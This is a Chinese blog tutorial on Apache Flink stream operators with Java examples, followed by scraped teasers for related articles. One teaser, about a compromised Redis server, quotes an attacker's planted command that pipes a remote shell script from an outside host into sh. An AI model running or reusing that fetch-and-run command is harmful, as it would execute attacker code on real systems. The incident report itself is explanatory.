【Flink 从入门到成神系列 一】算子
- 👏作者简介:大家好,我是爱敲代码的小黄,阿里巴巴淘天Java开发工程师,CSDN博客专家
- 📕系列专栏:Spring源码、Netty源码、Kafka源码、JUC源码、dubbo源码系列
- 🔥如果感觉博主的文章还不错的话,请👍三连支持👍一下博主哦
- 🍂博主正在努力完成2023计划中:以梦为马,扬帆起航,2023追梦人
- 📝联系方式:hls1793929520,加我进群,大家一起学习,一起进步,一起对抗互联网寒冬👀
文章目录
- Flink-算子
- 一、Map
- 二、FlatMap
- 三、Filter
- 四、Union(真合并)
- 五、Connect(假合并)
- 六、CoMap, CoFlatMap
- 七、Split & select(已废弃)
- 八、side output
- 九、Iterate
- 十、keyBy
- 十一、Reduce
- 十二、Aggregations
- 十三、总结
Flink-算子
Transformations 算子可以将一个或者多个算子转换成一个新的数据流
使用 Transformations 算子组合可以进行复杂的业务处理
一、Map
DataStream → DataStream
Map 比较简单,遍历我们数据流的每一个元素,产生一个新的元素
作用:字符串的转换、去除空格等操作
注意:只能一对一
示例如下:
/*** 去除当前字符串的前后空格*/
public class MyMapFunction implements MapFunction<String, String> {@Overridepublic String map(String value) throws Exception {return value.trim();}
}
二、FlatMap
DataStream → DataStream
遍历当前数据流中的每一个元素,产生 N (N = 0,1,2,3)个元素
**作用:**与 Map 有点像,主要可以输出多个
**注意:**一对一、一对多
示例如下:
/*** 将当前字符串按照逗号进行分割*/
public class MyFlatMapFunction implements FlatMapFunction<String, String> {@Overridepublic void flatMap(String value, Collector<String> collector) throws Exception {if (value == null || value.isEmpty()) {return;}for (String word : value.split(",")) {collector.collect(word);}}
}
三、Filter
DataStream → DataStream
过滤算子,根据数据流的元素的业务逻辑,返回 true 或者 false
true:保留当前元素
false:丢弃当前元素
**作用:**过滤某些不符合预期的数据流数据
示例如下:
/*** 过滤掉处于黑名单的数据流数据*/
public class MyFilterFunction implements FilterFunction<String> {private final static Set<String> blackSet = new HashSet<>();static {blackSet.add("num1");blackSet.add("num2");blackSet.add("num3");}@Overridepublic boolean filter(String value) throws Exception {return !blackSet.contains(value);}
}
四、Union(真合并)
DataStream → DataStream
合并两个或者更多的数据流产生一个新的数据流
新的数据流包括所合并的数据流的元素
注意:需要保证数据流中元素类型一致
/*** 聚合多条流数据*/
public class UnionFunction {private final static String hostName = "";private final static int port = 8088;public static void main(String[] args) throws Exception {// 1. 创建流环境StreamExecutionEnvironment env = StreamExecutionEnvironment.getExecutionEnvironment();// 2. 创建多条输入源DataStreamSource<String> dataStream1 = env.socketTextStream(hostName, port);DataStreamSource<String> dataStream2 = env.socketTextStream(hostName, port);// 3. 合并数据源DataStream<String> unionDataStream = dataStream1.union(dataStream2);// 4. 输出unionDataStream.print();// 5. 执行env.execute();}
}
五、Connect(假合并)
DataStream,DataStream → ConnectedStreams
合并两个数据流并且保留两个数据流的数据类型,能够共享两个流的状态
代码示例:
public class ConnectFunction {private final static String hostName = "";private final static int port = 8088;public static void main(String[] args) throws Exception {// 1. 创建流环境StreamExecutionEnvironment env = StreamExecutionEnvironment.getExecutionEnvironment();// 2. 创建多条输入源DataStreamSource<String> dataStream1 = env.socketTextStream(hostName, port);DataStreamSource<String> dataStream2 = env.socketTextStream(hostName, port);ConnectedStreams<String, String> connect = dataStream1.connect(dataStream2);}
}
六、CoMap, CoFlatMap
ConnectedStreams → DataStream
CoMap 和 CoFlatMap 并不是具体算子名称,而是一类操作名称
CoMap:基于 ConnectedStreams数据流做 map 遍历
SingleOutputStreamOperator<Object> map = connect.map(new CoMapFunction<String, String, Object>() {@Override// 第一个数据流转换public String map1(String value) throws Exception {return value;}@Override// 第二个数据流转换public String map2(String value) throws Exception {return value;}
});
CoFlatMap:基于 ConnectedStreams 数据流做 flatMap 遍历
connect.flatMap(new CoFlatMapFunction<String, String, String>() {@Overridepublic void flatMap1(String value, Collector<String> collector) throws Exception {if (value == null || value.isEmpty()) {return;}for (String word : value.split(",")) {collector.collect(word);}}@Overridepublic void flatMap2(String value, Collector<String> collector) throws Exception {if (value == null || value.isEmpty()) {return;}for (String word : value.split(",")) {collector.collect(word);}}
});
七、Split & select(已废弃)
DataStream → SplitStream
根据条件将一个流分成两个或者更多的流
注意:
Split...Select...中Split只是对流中的数据打上标记,并没有将流真正拆分。- 通过
Select算子将流真正拆分出来。 Split...Select...已经过时
public static void main(String[] args) throws Exception {// 1. 创建流环境StreamExecutionEnvironment env = StreamExecutionEnvironment.getExecutionEnvironment();// 2. 创建多条输入源DataStreamSource<String> dataStream = env.socketTextStream(hostName, port);// 3. 定义拆分逻辑SplitStream<String> splitStream = dataStream.split(new OutputSelector<String>() {@Overridepublic Iterable<String> select(String value) {List<String> output = new ArrayList<>();if (value.equals("AAA")) {output.add("A");} else {output.add("B");}return output;}});// 4. 将数据流真正拆分splitStream.select("A").print("输出A:");splitStream.select("B").print("输出B:");}
八、side output
流计算过程,可能遇到根据不同的条件来分隔数据流
filter 分割造成不必要的数据复制
OutputTag<String> rtTag = new OutputTag("rt");OutputTag<String> qpsTag = new OutputTag("qps");SingleOutputStreamOperator<Object> process = dataStream.process(new ProcessFunction<String, Object>() {@Overridepublic void processElement(String value, Context ctx, Collector<Object> out) throws Exception {if (value.equals("RT")) {ctx.output(rtTag, value);} else if (value.equals("qps")) {ctx.output(qpsTag, value);} else {out.collect(value);}}});// 主流process.print();// rtDataStream<String> rtOutput = process.getSideOutput(rtTag);// qpsDataStream<String> qpsOutput = process.getSideOutput(qpsTag);
九、Iterate
DataStream → IterativeStream → DataStream
Iterate 算子提供了对数据流迭代的支持
迭代有两部分组成:迭代体、终止迭代条件
不满足终止迭代条件的数据流会返回到stream流中,进行下一次迭代
满足终止迭代条件的数据流继续往下游发送
// 获取迭代数据源
IterativeStream<String> iterate = dataStreamSource.iterate();// 迭代体
// 每次数据累加
DataStream<String> minusOne = iterate.map(new MapFunction<String, String>() {@Overridepublic String map(String value) throws Exception {return value + value;}
}).setParallelism(1);; // 设置 map 操作的并行度为1// 终止迭代条件(当数值小于等于10时,均再次进行迭代)
DataStream<String> stillGreaterThanZero = minusOne.filter(new FilterFunction<String>() {@Overridepublic boolean filter(String value) throws Exception {return value.length() <= 10;}
}).setParallelism(1); // 设置 filter 操作的并行度为1iterate.closeWith(stillGreaterThanZero);
十、keyBy
DataStream → KeyedStream
根据数据流中指定的字段来分区,相同指定字段值的数据一定是在同一个分区中
按照某 key 进行分组
dataStream.keyBy("word")
public class WordCount {public String word;public int count;public WordCount(String word, int count) {this.word = word;this.count = count;}public WordCount() {}
}
// 或者使用KeySelector
KeyedStream<WordCount, String> wordCountObjectKeyedStream = dataStreamSource.keyBy(new KeySelector<WordCount, String>() {@Overridepublic String getKey(WordCount wordCount) throws Exception {return wordCount.word;}
});
这里一定要注意:如果你采用的是 POJO 类,那么一定要加 Public 修饰符,因为 Flink 通过反射机制访问和操作这些字段,实现分组和聚合等操作
十一、Reduce
KeyedStream(根据key分组) → DataStream
对于分组完的数据流进行聚合处理
如果只是简单的累加操作,和 sum 区别不大
SingleOutputStreamOperator<WordCount> dataStream = wordCountObjectKeyedStream.reduce(new ReduceFunction<WordCount>() {@Overridepublic WordCount reduce(WordCount wordCount1, WordCount wordCount2) throws Exception {return new WordCount(wordCount1.word, wordCount1.count + wordCount2.count);}
});
十二、Aggregations
KeyedStream → DataStream
Aggregations代表的是一类聚合算子,具体算子如下:
// 根据键对流数据中的指定位置(索引为0)的值进行求和。
keyedStream.sum(0)
// 根据键对流数据中的名为"key"的字段的值进行求和。
keyedStream.sum("key")
// 根据键对流数据中的指定位置(索引为0)的值进行取最小值。
keyedStream.min(0)
// 根据键对流数据中的名为"key"的字段的值进行取最小值。
keyedStream.min("key")
// 根据键对流数据中的指定位置(索引为0)的值进行取最大值。
keyedStream.max(0)
// 根据键对流数据中的名为"key"的字段的值进行取最大值。
keyedStream.max("key")
//根据键对流数据中的指定位置(索引为0)的值进行最小值比较,并返回具有最小值的元素。
keyedStream.minBy(0)
//根据键对流数据中的名为"key"的字段的值进行最小值比较,并返回具有最小值的元素。
keyedStream.minBy("key")
// 根据键对流数据中的指定位置(索引为0)的值进行最大值比较,并返回具有最大值的元素
keyedStream.maxBy(0)
// 根据键对流数据中的名为"key"的字段的值进行最大值比较,并返回具有最大值的元素。
keyedStream.maxBy("key")
十三、总结
鲁迅先生曾说:独行难,众行易,和志同道合的人一起进步。彼此毫无保留的分享经验,才是对抗互联网寒冬的最佳选择。
其实很多时候,并不是我们不够努力,很可能就是自己努力的方向不对,如果有一个人能稍微指点你一下,你真的可能会少走几年弯路。
如果你也对 后端架构 和 中间件源码 有兴趣,欢迎添加博主微信:hls1793929520,一起学习,一起成长
我是爱敲代码的小黄,阿里巴巴淘天集团Java开发工程师,双非二本,培训班出身
通过两年努力,成功拿下阿里、百度、美团、滴滴等大厂,想通过自己的事迹告诉大家,努力是会有收获的!
双非本两年经验,我是如何拿下阿里、百度、美团、滴滴、快手、拼多多等大厂offer的?
我们下期再见。
从清晨走过,也拥抱夜晚的星辰,人生没有捷径,你我皆平凡,你好,陌生人,一起共勉。
相关文章:

【Flink 从入门到成神系列 一】算子
👏作者简介:大家好,我是爱敲代码的小黄,阿里巴巴淘天Java开发工程师,CSDN博客专家📕系列专栏:Spring源码、Netty源码、Kafka源码、JUC源码、dubbo源码系列🔥如果感觉博主的文章还不错…...

无人机自主寻优降落在移动车辆
针对无人机寻找并降落在移动车辆上的问题,一套可能的研究总体方案: 问题定义与建模: 确定研究的具体范围和目标,包括无人机的初始条件、最大飞行距离、允许的最大追踪误差等。建立马尔科夫决策过程模型(MDP)…...
科技感十足界面模板
科技感界面 在强调简洁的科技类产品相关设计中,背景多数分为:颜色或写实图片两种。 颜色很好理解,大多以深色底为主。强调一种神秘感和沉稳感,同时可以和浅色的文字内容形成很好的对比。 而图片背景的使用,就要求其…...

pytest装饰器 @pytest.mark.parametrize 使用方法
pytest.mark.parametrize 有三种传参方法,分别是: 1.列表传参:将参数值作为列表传递给装饰器。 pytest.mark.parametrize("param", [value1, value2, ..., valuen])2.元组传参:将参数值作为元组传递给装饰器。 pytes…...

redis被攻击
之前由于redis没有修改端口,密码也比较简单,也没有绑定ip 结果被攻击了 1 redis里被写入string类型的脚本,比如:Back1 Back2 Back3 Back4 ,内容curl -fsSL http://d.powerofwish.com/pm.sh | sh的形式,如下…...

二手买卖、废品回收小程序 在app.json中声明permission scope.userLocation字段 教程说明
处理二手买卖、废品回收小程序 在app.json中声明permission scope.userLocation字段 教程说明 sitemapLocation 指明 sitemap.json 的位置;默认为 ‘sitemap.json’ 即在 app.json 同级目录下名字的 sitemap.json 文件 找到app.json这个文件 把这段代码加进去&…...

【AI视野·今日Sound 声学论文速览 第四十期】Wed, 3 Jan 2024
AI视野今日CS.Sound 声学论文速览 Wed, 3 Jan 2024 Totally 4 papers 👉上期速览✈更多精彩请移步主页 Daily Sound Papers Auffusion: Leveraging the Power of Diffusion and Large Language Models for Text-to-Audio Generation Authors Jinlong Xue, Yayue De…...

Unity组件开发--升降梯
我开发的升降梯由三个部分组成,反正适用于我的需求了,其他人想复用到自己的项目的话,不一定。写的也不是很好,感觉搞的有点复杂啦。完全可以在优化一下,项目赶工期,就先这样吧。能用就行,其他的…...

插槽slot涉及到的样式污染问题
1. 前言 本次我们主要结合一些案例研究一下vue的插槽中样式污染问题。在这篇文章中,我们主要关注以下两点: 父组件的样式是否会影响子组件的样式?子组件的样式是否会影响父组件定义的插槽部分的样式? 2. 准备代码 2.1 父组件代码 <te…...

OpenCV-Python(25):Hough直线变换
目标 理解霍夫变换的概念学习如何在一张图片中检测直线学习函数cv2.HoughLines()和cv2.HoughLinesP() 原理 霍夫变换在检测各种形状的的技术中非常流行。如果你要检测的形状可以用数学表达式写出来,你就可以是使用霍夫变换检测它。即使检测的形状存在一点破坏或者…...
--状态码详解对照表(详解))
python接口自动化(七)--状态码详解对照表(详解)
1.简介 我们为啥要了解状态码,从它的作用,就不言而喻了。如果不了解,我们就会像个无头苍蝇,横冲直撞。遇到问题也不知道从何处入手,就是想找别人帮忙,也不知道是找前端还是后端的工程师。 状态码的作用是&a…...

Android 实现动态申请各项权限
在Android应用中,如果需要使用一些敏感的权限(例如相机、位置等),需要经过用户的授权才能访问。在Android 6.0(API级别23)及以上的版本中,引入了动态权限申请机制。以下是在Android应用中实现动…...

【leetcode】力扣热门之合并两个有序列表【简单难度】
题目描述 将两个升序链表合并为一个新的 升序 链表并返回。新链表是通过拼接给定的两个链表的所有节点组成的。 用例 输入:l1 [1,2,4], l2 [1,3,4] 输出:[1,1,2,3,4,4] 输入:l1 [], l2 [] 输出:[] 输入:l1 []…...
安全与认证Week3 Tutorial+历年题补充
目录 1) 什么是重放攻击? 2)什么是Kerberos系统?它提供什么安全服务? 3)服务器验证客户端身份的一种简单方法是要求提供密码。在Kerberos中不使用这种身份验证,为什么?Kerberos如何对服务器和客户机进行身份验证? 4) Kerberos的四个要求是什么?Kerberos系…...

【Kotlin】协程
Kotlin协程 背景定义实践GlobalScope.launchrunBlocking业务实践 背景 在项目实践过程中,笔者发现很多异步或者耗时的操作,都使用了Kotlin中的协程,所以特地研究了一番。 定义 关于协程(Coroutine),其实…...

Scikit-Learn线性回归(五)
Scikit-Learn线性回归五:岭回归与Lasso回归 1、误差与模型复杂度2、范数与正则化2.1、范数2.2、正则化3、Scikit-Learn Ridge回归(岭回归)4、Scikit-Learn Lasso回归1、误差与模型复杂度 在第二篇文章 Scikit-Learn线性回归(二) 中,我们已经给出了过拟合与模型泛化的概念并…...

React(2): 使用 html2canvas 生成图片
使用 html2canvas 生成图片 需求 将所需的内容生成图片div 中包括 svg 等 前置准备 "react": "^18.2.0","react-dom": "^18.2.0","html2canvas": "^1.4.1",实现 <div ref{payRef}></div>const pa…...

CAN物理层协议介绍
目录 编辑 1. CAN协议简介 2. CAN物理层 3. 通讯节点 4. 差分信号 5. CAN协议中的差分信号 1. CAN协议简介 CAN是控制器局域网络(Controller Area Network)的简称,它是由研发和生产汽车电子产品著称的德国BOSCH公司开发的,并最终成为国际标准(ISO11519) ࿰…...
)
华为OD机试真题-计算面积-2023年OD统一考试(C卷)
题目描述: 绘图机器的绘图笔初始位置在原点(0, 0),机器启动后其绘图笔按下面规则绘制直线: 1)尝试沿着横向坐标轴正向绘制直线,直到给定的终点值E。 2)期间可通过指令在纵坐标轴方向进行偏移,并同时绘制直线,偏移后按规则1 绘制直线;指令的格式为X offsetY,表示在横…...
设计模式之策略模式【行为型模式】
提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档> 学习的最大理由是想摆脱平庸,早一天就多一份人生的精彩;迟一天就多一天平庸的困扰。各位小伙伴,如果您: 想系统/深入学习某…...

国产AI模型平台崛起:模力方舟如何破解HuggingFace的本土化困境
在中国AI产业加速落地的今天,模型平台的选择正成为开发者与企业面临的关键决策。全球知名的HuggingFace平台虽然在模型数量上占据优势,但在本土化适配、国产算力支持、工程化落地等方面正面临严峻挑战。与此同时,依托Gitee开源生态成长起来的…...

模块四-数据转换与操作——24. 数据分箱
24. 数据分箱 1. 概述 数据分箱(Binning)是将连续变量离散化的过程,将数值范围划分为多个区间,每个区间称为一个"箱"。分箱常用于将连续变量转换为分类变量,便于分析和建模。 import pandas as pd import nu…...

从C代码到汇编:图解函数调用栈中rsp和rbp的“职责分工”
从C代码到汇编:图解函数调用栈中rsp和rbp的"职责分工" 在计算机程序的执行过程中,函数调用是最基础也最核心的概念之一。当我们从高级语言如C/C深入到汇编层面时,会发现函数调用的背后隐藏着一套精密的栈帧管理机制。本文将带您走进…...

如何打造高转化率的Primer CSS营销链接:CTA与导航链接设计指南
如何打造高转化率的Primer CSS营销链接:CTA与导航链接设计指南 【免费下载链接】css Primer is GitHubs design system. This is the CSS implementation 项目地址: https://gitcode.com/gh_mirrors/cs/css Primer CSS作为GitHub的官方设计系统,提…...

HsMod:重新定义炉石传说游戏体验的终极模改插件
HsMod:重新定义炉石传说游戏体验的终极模改插件 【免费下载链接】HsMod Hearthstone Modification Based on BepInEx 项目地址: https://gitcode.com/GitHub_Trending/hs/HsMod 炉石传说玩家们,你是否厌倦了漫长的动画等待?是否想要更…...

Boss-Key终极指南:Windows一键隐藏窗口的完整解决方案
Boss-Key终极指南:Windows一键隐藏窗口的完整解决方案 【免费下载链接】Boss-Key 老板来了?快用Boss-Key老板键一键隐藏静音当前窗口!上班摸鱼必备神器 项目地址: https://gitcode.com/gh_mirrors/bo/Boss-Key 你是否曾在办公室突然需…...

Parabolic视频下载神器:一站式跨平台解决方案的终极指南
Parabolic视频下载神器:一站式跨平台解决方案的终极指南 【免费下载链接】Parabolic Download web video and audio 项目地址: https://gitcode.com/GitHub_Trending/pa/Parabolic Parabolic是一款基于yt-dlp引擎的专业级视频下载工具,为技术爱好…...

从PCB布线到外壳开孔:一个智能硬件产品的EMC设计避坑全记录
从PCB布线到外壳开孔:一个智能硬件产品的EMC设计避坑全记录 在智能硬件产品的研发过程中,电磁兼容性(EMC)设计往往是决定产品能否顺利通过认证测试的关键因素。作为一名经历过多次EMC整改的硬件工程师,我想通过一个真实…...

5分钟解决Mac NTFS读写难题:免费开源工具完全指南
5分钟解决Mac NTFS读写难题:免费开源工具完全指南 【免费下载链接】Free-NTFS-for-Mac Nigate: An open-source NTFS utility for Mac. It supports all Mac models (Intel and Apple Silicon), providing full read-write access, mounting, and management for NT…...

思源宋体:中文排版设计中的成本效益革命
思源宋体:中文排版设计中的成本效益革命 【免费下载链接】source-han-serif-ttf Source Han Serif TTF 项目地址: https://gitcode.com/gh_mirrors/so/source-han-serif-ttf 你是否曾为商业项目中的中文字体授权费用而头疼?或者为寻找既专业又免费…...